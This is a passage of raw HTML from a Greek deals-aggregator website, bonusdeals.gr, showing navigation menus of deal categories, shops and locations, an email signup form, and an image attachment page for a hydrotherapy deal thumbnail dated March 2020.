                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1097943" class="post-1097943 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/%cf%85%ce%b4%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%cf%80%ce%b1%cf%87%ce%ad%ce%bf%cf%82-%ce%b5%ce%bd%cf%84%ce%ad%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%85%ce%b3%ce%b5%ce%af/thumb_vitality_ydrotherapy_001/" title="thumb_vitality_ydrotherapy_001">thumb_vitality_ydrotherapy_001</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2020-03-13 08:52">
						13 Μαρτίου 2020 08:52					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001.png'><img fetchpriority="high" decoding="async" width="300" height="180" src="https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001-300x180.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001-300x180.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001-200x120.png 200w, https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001.png 328w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
